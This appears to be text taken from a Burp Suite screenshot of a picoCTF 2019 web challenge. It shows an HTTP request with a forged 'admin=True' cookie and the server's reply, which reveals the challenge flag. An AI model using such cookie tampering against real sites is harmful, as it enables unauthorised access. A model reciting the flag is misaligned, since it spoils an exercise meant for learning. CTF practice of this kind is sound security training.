 Request
Raw
Hex
\n
1 GET /problem/13594/flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: username=123; admin=True; password=123
4 Cache-Control:
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-User: ?1
1 Sec-Fetch-Dest: document
2 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
3 Sec-Ch-Ua-Mobile: ?0
4 Sec-Ch-Ua-Platform: "Windows"
5 Referer: https://jupiter.challenges.picoctf.org/problem/13594/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Priority: u=0, i
9 Connection: close
0
1
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
16 <title>
Factory Login
</title>
17
18
19 <link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css" rel="stylesheet">
20
21 <link href="https://getbootstrap.com/docs/3.3/examples/jumbotron-narrow/jumbotron-narrow.css" rel="stylesheet">
22
23 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js">
</script>
24
25 <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js">
</script>
26
27 </head>
28
29 <body>
30
31 <div class="container">
32 <div class="header">
33 <nav>
34 <ul class="nav nav-pills pull-right">
35 <li role="presentation" class="active">
<a href="/">
Home
</a>
36 </li>
37 <li role="presentation">
<a href="/logout" class="btn btn-link pull-right">
Sign Out
</a>
38 </li>
39 </ul>
40 </nav>
41 <h3 class="text-muted">
Factory Login
</h3>
42 </div>
43
44 <div class="jumbotron">
45 <p class="lead">
</p>
46 <p style="text-align:center; font-size:30px;">
<b>
Flag
</b>
: <code>
picoCTF{th3_c0nsp1r4cy_l1v3s_d1c24fef}
</code>
</p>
47 </div>
48
49
50 <footer class="footer">
51 <p>
&copy; PicoCTF 2019
</p>
52 </footer>
53
54 </div>
55 </body>
56
57 </html>
Search
0 highlights